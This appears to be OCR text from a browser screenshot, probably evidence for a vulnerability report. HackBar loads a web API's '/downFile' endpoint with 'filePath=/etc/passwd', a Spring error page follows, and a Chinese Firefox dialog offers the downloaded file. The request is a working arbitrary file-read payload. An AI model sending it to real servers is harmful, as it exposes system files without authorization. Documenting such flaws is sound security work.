 Load URL
https://api. /downFile?filePath=/etc/passwd&fileName=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Whitelabel Error Page
This application has no explicit mapping for /e
Mon Mar 30 00:30:27 CST 2020
There was an unexpected error (type=Internal
文件下载失败
正在打开 downFile
您选择了打开:
downFile
文件类型: application/octet-stream (1.3 KB)
来源: https://api.
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消